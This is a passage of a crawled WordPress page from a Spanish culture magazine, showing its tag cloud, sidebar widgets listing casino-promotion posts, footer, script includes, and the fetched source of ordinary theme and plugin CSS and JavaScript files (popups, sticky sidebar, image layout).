<a href="https://retaguardiamag.com/tag/new-destinations/" class="tag-cloud-link tag-link-125 tag-link-position-31" style="font-size: 13.25pt;" aria-label="NEW DESTINATIONS (2 elementos)">NEW DESTINATIONS</a>
<a href="https://retaguardiamag.com/tag/newgrange/" class="tag-cloud-link tag-link-169 tag-link-position-32" style="font-size: 8pt;" aria-label="newgrange (1 elemento)">newgrange</a>
<a href="https://retaguardiamag.com/tag/piscinas/" class="tag-cloud-link tag-link-229 tag-link-position-33" style="font-size: 8pt;" aria-label="piscinas (1 elemento)">piscinas</a>
<a href="https://retaguardiamag.com/tag/plastico/" class="tag-cloud-link tag-link-217 tag-link-position-34" style="font-size: 8pt;" aria-label="plastico (1 elemento)">plastico</a>
<a href="https://retaguardiamag.com/tag/resilencia/" class="tag-cloud-link tag-link-195 tag-link-position-35" style="font-size: 8pt;" aria-label="resilencia (1 elemento)">resilencia</a>
<a href="https://retaguardiamag.com/tag/rock/" class="tag-cloud-link tag-link-207 tag-link-position-36" style="font-size: 13.25pt;" aria-label="rock (2 elementos)">rock</a>
<a href="https://retaguardiamag.com/tag/rolling-ruanas/" class="tag-cloud-link tag-link-192 tag-link-position-37" style="font-size: 8pt;" aria-label="rolling ruanas (1 elemento)">rolling ruanas</a>
<a href="https://retaguardiamag.com/tag/roma/" class="tag-cloud-link tag-link-167 tag-link-position-38" style="font-size: 8pt;" aria-label="roma (1 elemento)">roma</a>
<a href="https://retaguardiamag.com/tag/sabrosura/" class="tag-cloud-link tag-link-194 tag-link-position-39" style="font-size: 8pt;" aria-label="sabrosura (1 elemento)">sabrosura</a>
<a href="https://retaguardiamag.com/tag/sostenibilidad/" class="tag-cloud-link tag-link-164 tag-link-position-40" style="font-size: 19.666666666667pt;" aria-label="sostenibilidad (4 elementos)">sostenibilidad</a>
<a href="https://retaguardiamag.com/tag/tina/" class="tag-cloud-link tag-link-208 tag-link-position-41" style="font-size: 8pt;" aria-label="Tina (1 elemento)">Tina</a>
<a href="https://retaguardiamag.com/tag/travel/" class="tag-cloud-link tag-link-39 tag-link-position-42" style="font-size: 16.75pt;" aria-label="travel (3 elementos)">travel</a>
<a href="https://retaguardiamag.com/tag/venecia/" class="tag-cloud-link tag-link-206 tag-link-position-43" style="font-size: 8pt;" aria-label="venecia (1 elemento)">venecia</a>
<a href="https://retaguardiamag.com/tag/venice/" class="tag-cloud-link tag-link-205 tag-link-position-44" style="font-size: 8pt;" aria-label="venice (1 elemento)">venice</a>
<a href="https://retaguardiamag.com/tag/viajar/" class="tag-cloud-link tag-link-163 tag-link-position-45" style="font-size: 13.25pt;" aria-label="viajar (2 elementos)">viajar</a></div>
</div>						</div>
						<div class="sidebar-footer col-sm-3 col-xs-12" role="complementary">
							<div id="newsmax_ruby_sb_widget_post-23" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Popular Videos</h3></div><div class="widget-post-block-outer is-style-1"><div id="block_newsmax_ruby_sb_widget_post-23" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-23 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 533 data-block_page_current= 1 data-category_id= all data-orderby= rand data-block_style= 1 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix is-no-featured"><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/26/unlocking-the-excitement-of-30-free-spins-a-guide/" rel="bookmark" title="Unlocking the Excitement of 30 Free Spins A Guide for Players">Unlocking the Excitement of 30 Free Spins A Guide for Players</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>26 enero 2026</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix is-no-featured"><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2025/12/17/fortune-teller-casino-ok-online-no-deposit-bonus-video-slot-to-experience-totally-free-inside-the-netents-on-the-internet-casinos/" rel="bookmark" title="Fortune Teller casino Ok Online no deposit bonus Video slot to experience Totally free inside the NetEnt&#8217;s On the internet Casinos">Fortune Teller casino Ok Online no deposit bonus Video slot to experience Totally free inside the NetEnt&#8217;s On the internet Casinos</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>17 diciembre 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix is-no-featured"><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/26/aposta-y-gana-tu-proxima-aventura-en-rodeoslot-casino-te-espera/" rel="bookmark" title="¡Apostá y Gana! Tu Próxima Aventura en rodeoslot Casino Te Espera.">¡Apostá y Gana! Tu Próxima Aventura en rodeoslot Casino Te Espera.</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>26 enero 2026</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix is-no-featured"><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/28/gluck-und-spannung-vereint-spinogambino-gestaltet-digitale/" rel="bookmark" title="Glück und Spannung vereint spinogambino gestaltet digitale Spielwelten neu.">Glück und Spannung vereint spinogambino gestaltet digitale Spielwelten neu.</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>28 enero 2026</span></span></div></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div>						</div>
						<div class="sidebar-footer col-sm-3 col-xs-12" role="complementary">
							<div id="newsmax_ruby_sb_widget_post-24" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Popular Week</h3></div><div class="widget-post-block-outer is-style-1"><div id="block_newsmax_ruby_sb_widget_post-24" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-24 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 531 data-block_page_current= 1 data-category_id= all data-orderby= popular_week data-block_style= 1 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix is-no-featured"><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2025/12/31/casino-uden-rufus-nem-udbetaling-for-danske-4/" rel="bookmark" title="Casino Uden Rufus Nem Udbetaling for Danske Spillere">Casino Uden Rufus Nem Udbetaling for Danske Spillere</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>31 diciembre 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix is-no-featured"><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2025/12/10/unlocking-the-secrets-of-online-casino-god-odds-7/" rel="bookmark" title="Unlocking the Secrets of Online Casino God Odds 11269908">Unlocking the Secrets of Online Casino God Odds 11269908</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>10 diciembre 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix is-no-featured"><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/02/the-top-online-poker-sites-your-ultimate-guide-to-3/" rel="bookmark" title="The Top Online Poker Sites Your Ultimate Guide to Winning Big">The Top Online Poker Sites Your Ultimate Guide to Winning Big</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>2 enero 2026</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix is-no-featured"><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2025/12/11/casino-hawaii-spins-your-ultimate-gaming-adventure/" rel="bookmark" title="Casino Hawaii Spins Your Ultimate Gaming Adventure">Casino Hawaii Spins Your Ultimate Gaming Adventure</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>11 diciembre 2025</span></span></div></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div>						</div>
						<div class="sidebar-footer col-sm-3 col-xs-12" role="complementary">
													</div>
					</div>
				</div>
			</div>
				
<div class="footer-social-wrap bar-with-logo">
	<div class="ruby-container">
		<div class="footer-social-inner clearfix">
							<div class="footer-logo">
					<a href="https://retaguardiamag.com/" class="footer-logo-link" title="Retaguardia">
						<img src="https://retaguardiamag.com/wp-content/uploads/2020/05/retaguardia-gif-300x90-1.gif" height="90" width="300"  alt="Retaguardia">
					</a>
				</div>
										<div class="footer-about-us entry">
					Arte , Cultura, Música, Moda, Diseño, Arquitectura, Arqueología, Sostenibilidad, Opinión, Verdad. 
RETAGUARDIA / somos un nuevo medio de expresión de la VOX POPULI la voz de la verdad. LA NOTARIA DE LAS NOTICIAS que los demás medios, comprometidos con grupos financieros o políticos no se atreven a publicar.				</div>
			
			
			
										<div class="social-icon-wrap social-icon-color tooltips">
									<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="https://twitter.com/retaguardiamag" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="https://co.pinterest.com/retaguardiam/" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="https://www.instagram.com/retaguardiamag/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a><a class="icon-linkedin" title="linkedin" href="https://www.linkedin.com/in/retaguardia-mag-5741641b0/" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a class="icon-soundcloud" title="soundcloud" href="https://soundcloud.com/retaguardia-mag" target="_blank"><i class="fa fa-soundcloud" aria-hidden="true"></i></a><a class="icon-vimeo" title="vimeo" href="https://vimeo.com/retaguardiamag" target="_blank"><i class="fa fa-vimeo-square" aria-hidden="true"></i></a>				</div>
								</div>
	</div>
</div>	</div>
	<div id="ruby-copyright" class="footer-copyright-wrap copyright-with-nav">
	<div class="ruby-container">
		<div class="copyright-inner clearfix">

						<p class="copyright-text">© Derechos de autor 2017 RETAGUARDIAMAG | News & Magazine</p>
			
							<div id="ruby-footer-menu" class="footer-menu-wrap">

																										<div class="social-icon-wrap social-icon-dark">
													<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="https://twitter.com/retaguardiamag" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="https://co.pinterest.com/retaguardiam/" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="https://www.instagram.com/retaguardiamag/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a><a class="icon-linkedin" title="linkedin" href="https://www.linkedin.com/in/retaguardia-mag-5741641b0/" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a class="icon-soundcloud" title="soundcloud" href="https://soundcloud.com/retaguardia-mag" target="_blank"><i class="fa fa-soundcloud" aria-hidden="true"></i></a><a class="icon-vimeo" title="vimeo" href="https://vimeo.com/retaguardiamag" target="_blank"><i class="fa fa-vimeo-square" aria-hidden="true"></i></a>						</div>
																				<div class="menu-footer-container"><ul id="footer-menu" class="footer-menu-inner"><li id="menu-item-1504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1504"><a href="#">Privacy Policy</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://retaguardiamag.com/contact/">Contact Us</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://retaguardiamag.com/our-amazing-team/">Our Team</a></li>
</ul></div>									</div>
					</div>
	</div>
</div>

</div></div>
</div>
</div><!--#site outer-->
<div class="gtranslate_wrapper" id="gt-wrapper-72531366"></div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' media='all' />
<link rel='stylesheet' id='AcuD_logo_style-css' href='https://retaguardiamag.com/wp-content/plugins/4-author-cheer-up-donate/logo_style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='jqueryui-css' href='https://retaguardiamag.com/wp-content/plugins/4-author-cheer-up-donate/jquery-ui.css' media='all' />
<script src="https://retaguardiamag.com/wp-content/plugins/newsmax-core/assets/script.js?ver=3.1" id="newsmax_ruby_core_script-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/retaguardiamag.com","ajax_url":"https:\/\/retaguardiamag.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
</script>
<script src="https://retaguardiamag.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://retaguardiamag.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/modernizr.min.js?ver=v2.8.3" id="modernizr-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://retaguardiamag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/jquery.waypoints.min.js?ver=v3.1.1" id="jquery-waypoints-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/slick.min.js?ver=v1.6.0" id="slick-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/jquery.tipsy.min.js?ver=v1.0" id="jquery-tipsy-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/jquery.magnific-popup.min.js?ver=v1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/jquery.justifiedGallery.min.js?ver=v3.6.0" id="jquery-justifiedgallery-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/jquery.backstretch.min.js?ver=v2.0.4" id="jquery-backstretch-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/smoothscroll.min.js?ver=v1.2.1" id="smoothscroll-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/jquery.fitvids.min.js?ver=v1.1" id="jquery-fitvids-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/jquery.sticky.min.js?ver=v1.0.3" id="jquery-sticky-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/jquery.ruby-sticky.min.js?ver=1.0" id="jquery-ruby-sticky-js"></script>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/js/global.js?ver=3.1" id="newsmax-ruby-global-js"></script>
<script src="https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/retaguardiamag.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"178916687\",\"post\":\"2094\",\"tz\":\"0\",\"srv\":\"retaguardiamag.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "178916687", "2094" ]);
</script>
<script src="https://retaguardiamag.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://retaguardiamag.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://retaguardiamag.com/wp-content/plugins/4-author-cheer-up-donate/jquery.bpopup.min.js?ver=6.6.4" id="bPopup-js"></script>
<script src="https://retaguardiamag.com/wp-content/plugins/4-author-cheer-up-donate/logo_JS.js?ver=6.6.4" id="AcuD_logoJS-js"></script>
<script id="gt_widget_script_72531366-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['72531366'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","wrapper_selector":"#gt-wrapper-72531366","select_language_label":"Select Language","horizontal_position":"right","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://retaguardiamag.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2021/06/13/coronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos/" data-gt-orig-domain="retaguardiamag.com" data-gt-widget-id="72531366" defer></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://retaguardiamag.com/wp-content/plugins/4-author-cheer-up-donate/logo_style.css?ver=6.6.4
body_size: 33
content:
.AcuD_logo{
	border-radius: 8%;
	opacity: 1;
	cursor: pointer;
    margin: 1%;
}
.AcuD_logo:hover{
	opacity: 0.7;
}
.AcuD_popUp p {
	margin: 3% 0;
}
.AcuD_popUp { 
    background-color:#fff;
    border-radius:15px;
    color:#000;
    display:none;
    padding:20px;
    min-width:400px;
    min-height: 180px;
}
.b-close{
  border-radius: 7px 7px 7px 7px;
    box-shadow: none;
    font: bold 131% sans-serif;
    padding: 0 6px 2px;
    position: absolute;
    right: -7px;
    top: -7px;
    background-color: #2b91af;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    text-decoration: none;
}
.b-close:hover{
 opacity: 0.7;
}
.AcuD_logo_Levels {
	display: block;
	float:left;
	width: 33%;
	cursor: pointer;
}
.AcuD_logo_Levels img {
	display:block; 
	margin:0 auto;

	border-radius: 8%; 
}
.AcuD_logo_Levels p {
	text-align: center;
}
.AcuD_logo_Levels:hover {
	opacity: 0.8;
}
.AcuD_popUp input, .AcuD_popUp textarea {
    border: 1px solid #c7c7c7;
    font-family: inherit;
    padding: 5px;
    border-radius: 3px;
}
.AcuD_popUp button {
	border-radius: 7px 7px 7px 7px;
    box-shadow: none;
    font: bold 100% sans-serif;
    background-color: #2b91af;
    color: #fff;
    cursor: pointer;
    display: block;
	float:left;
	margin: 2%;
    text-align: center;
    text-decoration: none;
}
.AcuD_popUp button:hover {
	  opacity: 0.7;
}
 

--- FILE ---
content_type: application/x-javascript
request_url: https://retaguardiamag.com/wp-content/plugins/4-author-cheer-up-donate/logo_JS.js?ver=6.6.4
body_size: -97
content:
jQuery( function() {
var AcuD_POZ = false;
    jQuery( ".AcuD_logo" ).tooltip();

	jQuery(".AcuD_logo").bind('click', function(e) {
		jQuery('#AcuD_popUp').css("width",(document.body.clientWidth*0.7).toFixed()+"px");
		e.preventDefault();
                jQuery('#AcuD_popUp').bPopup({
            speed: 350,
			 transition: 'slideIn',
			onClose: function() { if(AcuD_POZ){jQuery('#AcuD_popUp2').bPopup({speed: 300});AcuD_POZ = false;} }
        });
		jQuery('#AcuD_popUp').css("max-width","70%");
            });
			jQuery('.AcuD_logo_Levels').bind('click', function(e) {
                e.preventDefault();
			 AcuD_shp_item = jQuery(this).attr("id").substr(-1);
                AcuD_POZ = true;
                jQuery(".b-close").click();
				
		
            });
			
		
  } );


--- FILE ---
content_type: application/x-javascript
request_url: https://retaguardiamag.com/wp-content/plugins/newsmax-core/assets/script.js?ver=3.1
body_size: 205
content:
(function($) {
    "use strict";
    var newsmax_ruby_shortcodes = {
        accordion: function() {
            $('.shortcode-accordion').find('.accordion-item-title').click(function(e) {
                e.preventDefault();
                $(this).next().slideToggle(200);
                $(".accordion-item-content").not($(this).next()).slideUp(200);
            });
        },

        fullimg: function() {

            var single_wrapper = $('.single-post-outer');
            var sidebar = single_wrapper.find('.sidebar-wrap');
            if (sidebar.length > 0) {
                return false;
            }

            var full_image = single_wrapper.find('.shortcode-fullimg');
            if (full_image.length > 0) {

                var data = newsmax_ruby_shortcodes.fullimg_calc(single_wrapper);
                full_image.each(function() {

                    var full_image_el = $(this);

                    if (!full_image_el.hasClass('fullimg-loaded')) {
                        var full_image_el_img = full_image_el.find('img');

                        full_image_el.find('.alignnone').removeClass('alignnone');

                        full_image_el_img.css('width', data['img_width'], 'px !important;');
                        full_image_el_img.css('margin-left', data['img_margin'], 'px !important;');

                        setTimeout(function() {
                            full_image_el.addClass('is-img-show fullimg-loaded');
                        }, 100);

                        $(window).resize(function() {
                            data = newsmax_ruby_shortcodes.fullimg_calc(single_wrapper);
                            full_image_el_img.css('width', data['img_width'], 'px !important;');
                            full_image_el_img.css('margin-left', data['img_margin'], 'px !important;');
                        });
                    }
                })
            }
        },

        fullimg_calc: function(wrapper) {
            var data = [];
            var wrapper_width = wrapper.outerWidth();
            var entry_width = wrapper.find('.single-post-body').outerWidth();

            data['img_width'] = wrapper_width;
            data['img_margin'] = -Math.abs((wrapper_width - entry_width) / 2);

            return data;
        }
    };

    $(document).ready(function() {
        newsmax_ruby_shortcodes.accordion();
    });

    $(window).load(function() {
        newsmax_ruby_shortcodes.fullimg();
    })
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/jquery.ruby-sticky.min.js?ver=1.0
body_size: 796
content:
/**
 * Sticky sidebar
 * Ver 1.0
 */
window.requestAnimFrame=function(a){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}();var ruby_sticky_sidebar={blocks:[],last_height:0,parent:".ruby-section",is_enable:!0,w_height:jQuery(window).height(),sticky_sidebar:function(a){a.length>0&&a.each(function(){var a=jQuery(this);a.hasClass("is-sticked")||(a.addClass("is-sticked"),ruby_sticky_sidebar.add_block(a))}),jQuery(window).scroll(function(){ruby_sticky_sidebar.check_events_scroll()}),ruby_sticky_sidebar.window_resize()},window_resize:function(){jQuery(window).resize(function(){ruby_sticky_sidebar.reset_flags(),ruby_sticky_sidebar.is_enable=!0,ruby_sticky_sidebar.w_height=jQuery(window).height();var a=jQuery(window).width();768>a&&(ruby_sticky_sidebar.is_enable=!1)})},add_block:function(a){var b=ruby_sticky_sidebar.create_block(a);"undefined"!=typeof b&&(ruby_sticky_sidebar.add_clearfix(b),b.content_top=0,b.content_bottom=0,b.sidebar_top=0,b.status="top_content",b.sidebar_bottom=0,ruby_sticky_sidebar.blocks.push(b))},create_block:function(a){var b={};if(b.sidebar=a,b.content=a.parents(".ruby-section").find(".ruby-content-wrap"),0!=b.content.length)return b},add_clearfix:function(a){a.sidebar.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>'),a.content.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>')},block_position:function(a){return a.content_top=a.content.offset().top,a.content_height=a.content.height(),a.content_bottom=a.content_top+a.content_height,a.sidebar_height=a.sidebar.height(),a.sidebar_width=a.sidebar.parent(".sidebar-wrap").width(),a},sidebar_position:function(a){return a.sidebar_top=a.sidebar.offset().top,a.sidebar_bottom=a.sidebar_top+a.sidebar_height,a},block_status:function(a,b,c){var d=ruby_sticky_sidebar.w_height+c;return a.sidebar_height+100>=a.content_height?a.status="content_small":a.sidebar_height<=ruby_sticky_sidebar.w_height?c<a.content_top?a.status="top_content":a.content_bottom-a.sidebar_height>=c?a.status="fixed_top":a.status="bottom_content":a.sidebar_bottom<c?a.status="bottom_content":(a.sidebar_bottom<d&&a.sidebar_bottom<a.content_bottom&&"down"==b&&a.content_bottom>d?a.status="fixed_bottom":a.sidebar_top<=a.content_top&&"up"==b&&a.content_bottom>=d?a.status="top_content":a.content_bottom<=a.sidebar_bottom&&"down"==b||a.content_bottom<d?a.status="bottom_content":c<=a.sidebar_top&&"up"==b&&a.content_top<=c&&(a.status="fixed_top"),("up"==b&&"fixed_bottom"==a.status||"fixed_top"==a.status&&"down"==b)&&(a.status="absolute")),a.status},check_events_scroll:function(){if(ruby_sticky_sidebar.is_enable===!1)for(var a=0;a<ruby_sticky_sidebar.blocks.length;a++)ruby_sticky_sidebar.blocks[a].sidebar.css({width:"auto",position:"static",top:"auto",bottom:"auto"});else{var b,c=jQuery(window).scrollTop();b=c!=ruby_sticky_sidebar.last_height&&c>ruby_sticky_sidebar.last_height?"down":"up",window.requestAnimFrame(function(){ruby_sticky_sidebar.last_height=c,jQuery.each(ruby_sticky_sidebar.blocks,function(a){var d=ruby_sticky_sidebar.blocks[a];switch(ruby_sticky_sidebar.block_position(d),ruby_sticky_sidebar.sidebar_position(d),d.status=ruby_sticky_sidebar.block_status(d,b,c),d.status){case"fixed_bottom":if(!0===d.fixed_bottom_run_once)break;d.fixed_top_run_once=!1,d.fixed_bottom_run_once=!0,d.top_content_run_once=!1,d.bottom_content_run_once=!1,d.absolute_run_once=!1,d.content_small_run_once=!1,d.sidebar.css({width:d.sidebar_width,position:"fixed",top:"auto",bottom:"0","z-index":"100"});break;case"top_content":if(!0===d.top_content_run_once)break;d.fixed_top_run_once=!1,d.fixed_bottom_run_once=!1,d.top_content_run_once=!0,d.bottom_content_run_once=!1,d.absolute_run_once=!1,d.content_small_run_once=!1,d.sidebar.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case"bottom_content":if(!0===d.bottom_content_run_once&&d.bottom_content_last_sidebar_height==d.sidebar_height&&d.bottom_content_content_height==d.content_height)break;d.fixed_top_run_once=!1,d.fixed_bottom_run_once=!1,d.top_content_run_once=!1,d.bottom_content_run_once=!0,d.absolute_run_once=!1,d.content_small_run_once=!1,d.bottom_content_last_sidebar_height=d.sidebar_height,d.bottom_content_content_height=d.content_height,d.sidebar.css({width:d.sidebar_width,position:"absolute",top:d.content_bottom-d.sidebar_height-d.content_top,bottom:"auto"});break;case"fixed_top":if(!0===d.fixed_top_run_once)break;d.fixed_top_run_once=!0,d.fixed_bottom_run_once=!1,d.top_content_run_once=!1,d.bottom_content_run_once=!1,d.absolute_run_once=!1,d.content_small_run_once=!1,d.sidebar.css({width:d.sidebar_width,position:"fixed",top:0,bottom:"auto"});break;case"absolute":if(!0===d.absolute_run_once)break;d.fixed_top_run_once=!1,d.fixed_bottom_run_once=!1,d.top_content_run_once=!1,d.bottom_content_run_once=!1,d.absolute_run_once=!0,d.content_small_run_once=!1,d.sidebar.css({width:d.sidebar_width,position:"absolute",top:d.sidebar_top-d.content_top,bottom:"auto"});break;case"content_small":if(!0===d.content_small_run_once)break;d.fixed_top_run_once=!1,d.fixed_bottom_run_once=!1,d.top_content_run_once=!1,d.bottom_content_run_once=!1,d.absolute_run_once=!1,d.content_small_run_once=!0,d.sidebar.css({width:"auto",position:"static",top:"auto",bottom:"auto"})}})})}},reset_flags:function(){for(var 